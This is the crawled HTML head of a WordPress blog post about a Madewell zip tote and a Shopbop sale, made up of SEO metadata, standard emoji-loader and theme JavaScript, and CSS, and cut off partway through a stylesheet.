

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://condorpost.com/treat-yourself-madewell-zip-transport-tote/
body_size: 122010
content:
<!doctype html >
<html lang="en-US">
<head>
    <meta charset="UTF-8" />
    <title>Treat Yourself: Madewell Zip Transport Tote - condorpost</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://condorpost.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Treat yourself by Shopbop&#039;s Biggest Sale of the Year and purchase them now!" />
	<link rel="canonical" href="https://condorpost.com/treat-yourself-madewell-zip-transport-tote/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Treat Yourself: Madewell Zip Transport Tote - condorpost" />
	<meta property="og:description" content="Treat yourself by Shopbop&#039;s Biggest Sale of the Year and purchase them now!" />
	<meta property="og:url" content="https://condorpost.com/treat-yourself-madewell-zip-transport-tote/" />
	<meta property="og:site_name" content="condorpost" />
	<meta property="article:published_time" content="2023-03-25T07:03:03+00:00" />
	<meta property="article:modified_time" content="2023-03-25T07:14:10+00:00" />
	<meta property="og:image" content="https://condorpost.com/wp-content/uploads/2023/03/pexels-angela-roma-7479815.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="853" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Brenda Larson" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Brenda Larson" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://condorpost.com/treat-yourself-madewell-zip-transport-tote/","url":"https://condorpost.com/treat-yourself-madewell-zip-transport-tote/","name":"Treat Yourself: Madewell Zip Transport Tote - condorpost","isPartOf":{"@id":"https://condorpost.com/#website"},"primaryImageOfPage":{"@id":"https://condorpost.com/treat-yourself-madewell-zip-transport-tote/#primaryimage"},"image":{"@id":"https://condorpost.com/treat-yourself-madewell-zip-transport-tote/#primaryimage"},"thumbnailUrl":"https://condorpost.com/wp-content/uploads/2023/03/pexels-angela-roma-7479815.jpg","datePublished":"2023-03-25T07:03:03+00:00","dateModified":"2023-03-25T07:14:10+00:00","author":{"@id":"https://condorpost.com/#/schema/person/a0fcc291b9fa62ed2c0414249b16e868"},"description":"Treat yourself by Shopbop's Biggest Sale of the Year and purchase them now!","breadcrumb":{"@id":"https://condorpost.com/treat-yourself-madewell-zip-transport-tote/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://condorpost.com/treat-yourself-madewell-zip-transport-tote/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://condorpost.com/treat-yourself-madewell-zip-transport-tote/#primaryimage","url":"https://condorpost.com/wp-content/uploads/2023/03/pexels-angela-roma-7479815.jpg","contentUrl":"https://condorpost.com/wp-content/uploads/2023/03/pexels-angela-roma-7479815.jpg","width":1280,"height":853,"caption":"Treat Yourself"},{"@type":"BreadcrumbList","@id":"https://condorpost.com/treat-yourself-madewell-zip-transport-tote/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://condorpost.com/"},{"@type":"ListItem","position":2,"name":"Treat Yourself: Madewell Zip Transport Tote"}]},{"@type":"WebSite","@id":"https://condorpost.com/#website","url":"https://condorpost.com/","name":"condorpost","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://condorpost.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://condorpost.com/#/schema/person/a0fcc291b9fa62ed2c0414249b16e868","name":"Brenda Larson","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://condorpost.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/80472bcbbd01c0897ed9889ca080156e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/80472bcbbd01c0897ed9889ca080156e?s=96&d=mm&r=g","caption":"Brenda Larson"},"url":"https://condorpost.com/author/brenda/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="condorpost &raquo; Feed" href="https://condorpost.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="condorpost &raquo; Comments Feed" href="https://condorpost.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="condorpost &raquo; Treat Yourself: Madewell Zip Transport Tote Comments Feed" href="https://condorpost.com/treat-yourself-madewell-zip-transport-tote/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/condorpost.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://condorpost.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://condorpost.com/wp-content/plugins/td-newsletter/style.css?ver=12.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://condorpost.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=969f3bb4333afe45565e713582b6de14' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CSource+Sans+Pro%3A400%2C700%2C600%2C900%7CGelasio%3A400%2C500%2C700%2C600&#038;display=swap&#038;ver=12.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://condorpost.com/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=969f3bb4333afe45565e713582b6de14' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://condorpost.com/wp-content/themes/Newspaper/style.css?ver=12.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://condorpost.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=969f3bb4333afe45565e713582b6de14' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://condorpost.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=f41b1d596d81a0ab113b1f85139ed2c2' type='text/css' media='all' />
<script type="text/javascript" src="https://condorpost.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://condorpost.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://condorpost.com/wp-json/" /><link rel="alternate" type="application/json" href="https://condorpost.com/wp-json/wp/v2/posts/1020" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://condorpost.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://condorpost.com/?p=1020' />
<link rel="alternate" type="application/json+oembed" href="https://condorpost.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcondorpost.com%2Ftreat-yourself-madewell-zip-transport-tote%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://condorpost.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcondorpost.com%2Ftreat-yourself-madewell-zip-transport-tote%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"721b446aa8","wpRestUrl":"https:\/\/condorpost.com\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/condorpost.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.2";
var td_get_template_directory_uri="https:\/\/condorpost.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4c4084";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="886c31b732";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #4c4084;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #4c4084 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #4c4084;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
